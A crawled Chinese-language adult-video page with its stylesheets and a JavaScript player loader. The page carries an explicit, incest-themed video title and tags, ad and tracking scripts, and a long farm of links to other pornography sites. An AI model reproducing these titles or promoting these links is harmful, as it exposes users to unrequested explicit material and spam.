

--- FILE ---
content_type: text/html
request_url: http://py173.8av.club/mm/Young-wife-by-her-husband--father-Seduce-Jessica-Kizaki.html
body_size: 2110
content:
<!doctype html>
<html lang="zh-Hant">
<head>
<meta charset="utf-8"><title>持續被家公的舔舐舌技搞到高潮 希崎傑西卡, 成人AV影片, 無料のポルノビデオ</title>
<meta name="description" content="觀看 持續被家公的舔舐舌技搞到高潮 希崎傑西卡 影片, 無料のポルノビデオ" />
<meta name="keywords" content="亞洲影片, 肛吻影片, 日本影片, 舔舐影片, 無料のポルノビデオ" />
<link rel="search" type="application/opensearchdescription+xml" title="py173" href="/rss.xml">
<link rel="canonical" href="http://www.py173.com/mm/Young-wife-by-her-husband--father-Seduce-Jessica-Kizaki.html"/>
<link rel="stylesheet" type="text/css" href="/css.css"/>
<link href="/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="logo">
<p><a href="/">PY173.COM</a></p>
</div>
<div class="top">
<p><a href="http://zh.lx.301.2av.club:82/py173/" target="_blank">【更多精品視頻】</a>  -  <a href="/new/">【最新成人影片】</a>  -  <a href="/best/">【最佳成人影片】</a>  -  <a href="/hd/">【高清成人影片】</a>  -  <a href="/tags/">【標籤分類】</a></p>
</div>
<div class="height50"></div>
<div class="zd">
<script src="/js/123-zd.js" rel="nofollow"></script>
</div>
<div class="height50"></div>
<div class="video"><div align="center">
<script src="/vjs/12206.js"></script>
</div>
<div class="height30"></div>
<div class="video-text">注：如果無法觀看影片請點擊下面的圖片連接觀看</div>
<div class="height30"></div>
<div class="zd">
<script src="/js/123-zd-center.js" rel="nofollow"></script>
</div>
<div class="height30"></div>名稱：持續被家公的舔舐舌技搞到高潮 希崎傑西卡 <br>
時長：24:26<br>
瀏覽：97972<br><br><b>分類:</b><div class="video-pagination">
<ul><li><a href="/tags/Asian/" target="_blank">亞洲</a></li> <li><a href="/tags/Ass-Licking/" target="_blank">肛吻</a></li> <li><a href="/tags/Japanese/" target="_blank">日本</a></li> <li><a href="/tags/Licking/" target="_blank">舔舐</a></li>
</ul></div>
<div class="height30"></div>
<div class="video">
<a href="http://u-zh.6av.club/zh/v/12206/" title="持續被家公的舔舐舌技搞到高潮 希崎傑西卡" target="_blank"><img src="/imgs/files/123/2024033109534249986.jpg" width="500" height="375" alt="持續被家公的舔舐舌技搞到高潮 希崎傑西卡" border="0"><br><br>持續被家公的舔舐舌技搞到高潮 希崎傑西卡</a></div>
<div class="height30"></div>
<div class="height50"></div>
<div class="links"><p>
<a href="http://zhs.lxx91.com" target="_blank">線上av影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.16xxmm.com" target="_blank">免費AV網</a> | 
<a href="http://www.2jpav.com" target="_blank">永久av</a> | 
<a href="http://www.1733av.com" target="_blank">中文不卡</a> | 
<a href="http://www.69mav.com" target="_blank">最新av</a> | 
<a href="http://www.13papa.com" target="_blank">國產午夜影院</a> | 
<a href="http://www.vj93.com" target="_blank">av在線觀看</a>
</p>
<p>
<a href="http://www.xxmm15.com" target="_blank">中文無碼</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.jpav91.com" target="_blank">六九av</a> | 
<a href="http://www.93jpav.com" target="_blank">無碼字幕</a> | 
<a href="http://www.55papapa.com" target="_blank">不卡快憣</a> | 
<a href="http://www.py273.com" target="_blank">在線快憣</a> | 
<a href="http://www.jpav52.com" target="_blank">中文av在線</a> |  
<a href="http://www.173ag.com" target="_blank">快憣視頻</a>
</p>
<p>
<a href="http://www.papa25.com" target="_blank">高清無碼</a> | 
<a href="http://www.xxmm69.com" target="_blank">成人大片</a> | 
<a href="http://www.xxmm91.com" target="_blank">日韓無碼</a> | 
<a href="http://www.xmm91.com" target="_blank">av短片</a> | 
<a href="http://www.17jpav.com" target="_blank">成人片在線</a> | 
<a href="http://www.av1173.com" target="_blank">看av片</a> | 
<a href="http://www.9jaav.com" target="_blank">亞洲av</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.18xxmm.com" target="_blank">免費視頻</a> | 
<a href="http://www.xxmm2.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.51mav.com" target="_blank">精品字幕</a> | 
<a href="http://www.zxxx91.com" target="_blank">日韓視頻</a> | 
<a href="http://www.02xn.com" target="_blank">av短片</a> | 
<a href="http://www.69xxmm.com" target="_blank">av影院</a>
</p>
<p>
<a href="http://www.cg173.com" target="_blank">午夜影院</a> | 
<a href="http://www.173mav.com" target="_blank">不卡av</a> | 
<a href="http://www.66papapa.com" target="_blank">無碼高清</a> | 
<a href="http://www.133py.com" target="_blank">精品av</a> | 
<a href="http://www.xxmm35.com" target="_blank">影片免費</a> | 
<a href="http://www.99xxmm.com" target="_blank">午夜快憣</a> | 
<a href="http://www.91mav.com" target="_blank">免費AV影院</a>
</p>
</div>
<div class="height50"></div>
<div class="footer">
      © 2013-2026 <a href="/">AV影片娛樂網</a>
<a href="/info/url.htm" rel="nofollow" target="_blank">獲取最新網址</a>
 - <a href="/info/Content-Removal.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/adv.htm" rel="nofollow" target="_blank">廣告刊登</a>
<br><br>警告：本網站含有av資訊，您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！
</div>
<div class="height30"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://py173.8av.club/css.css
body_size: 1219
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;color: #666666;}

body {background: #F5F5F5;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}


a {color: #FF0000;text-decoration: none;}
a:link {color: #FF0000;}
a:visited {color: #0000CC;}
a:hover {color: #0000CC;}
a:Active {color: #FF0000;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:30px 30px 20px 100px;font-size: 20px;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 16px;font-weight: bold;color: #FF0000;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}
.logo img{width:280px; height:70px;}
.top {font-weight: bold; font-size: 20px;text-align: center;height:10px;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}



.thumb {float: left; margin: 0px 5px 5px; width: 225px; height:240px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 60px;display: block;margin-top: 2px;padding: 0 4px;}

.pic {position:relative;width:200px;height:150px; }
.pic img {border: #CCCCCC 2px solid; width:200px;height:150px;padding: 5px; border-radius: 5px;}
.pic a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #eee;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {padding: 3px 6px; border: 1px solid #ccc; background: #ccc; font-size: 14px;display: inline-block;}
ul.navigator li {text-decoration: none;padding: 3px 6px;  font-size: 14px;  display: inline-block;}
ul.navigator li A {text-decoration: none; padding: 3px 6px; border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li A:hover {background: #eee;border-color: #888;}






ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#eee;border-color:#888;}



.alltags {text-align: left;overflow: hidden;font-size: 14px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {float: left;padding: 3px 3px 3px 8px;}
.alltags ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}


.alltags h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.video-pagination ul li a:hover {background:  #eee;border-color: #888;}

.video-text {font-size: 14px;font-weight: bold;color: #FF0000; height: 30px;}
.video {text-align: center; font-size: 14px;}

.links {text-align: center; }
.links a{color: #666666;font-size: 12px;}
.links a:focus{color:#333;}
.links a:visited{color:#666;}
.footer {text-align: center; font-size: 14px;}

.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://py173.8av.club/mobile.css
body_size: 1240
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 20px;color: #666666;}

body {background: #F5F5F5;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}

a {color: #FF0000;text-decoration: none;}
a:link {color: #FF0000;}
a:visited {color: #0000CC;}
a:hover {color: #0000CC;}
a:Active {color: #FF0000;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:30px 30px 30px 100px;text-decoration:none;font-size: 35px;}



.main {text-align: center;background: #F5F5F5; margin: auto; width:650px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #FF0000;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo img{width:500px; height:130px;}
.top {font-weight: bold; font-size: 58px;height: 100px;}

.height30 {clear: both; height: 60px;}
.height50 {clear: both; height: 100px;}


.thumb {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }

.thumb u {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }

.pic img {border: #CCCCCC 5px solid; width:380px;height:290px; padding: 10px; border-radius: 20px;}
.pic a:hover img{border: #FF0000 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.pic t{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #eee;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 26px;}
ul.navigator span {padding: 3px 6px;  border: 1px solid #ccc; background: #ccc; font-size: 26px;display: inline-block;}
ul.navigator li {text-decoration: none;padding: 3px 6px; font-size: 26px; display: inline-block;}









ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#eee;border-color:#888;}



.alltags {text-align: left;overflow: hidden;font-size: 25px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {float: left;padding: 10px;}
.alltags ul img {height:20px;}
.alltags ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}


.alltags h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}


.video-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px; }
.video-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.video-pagination ul li a:hover {background:  #eee;border-color: #888;}


.video-text {font-size: 35px;font-weight: bold;color: #FF0000; height: 30px;}
.video {text-align: center; font-size: 20px;}

.links {display:none;}

.footer {text-align: center; font-size: 14px;}

.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-b-py-cn.gotojs.xyz/10_h76Ts/vs/12206.js
body_size: 1473
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 640px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 640px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #A72414; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");



document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/123/2024033109534249986.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202403/12206_Qttqb.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12206\'></script>");


document.writeln("</body>");
document.writeln("</html>");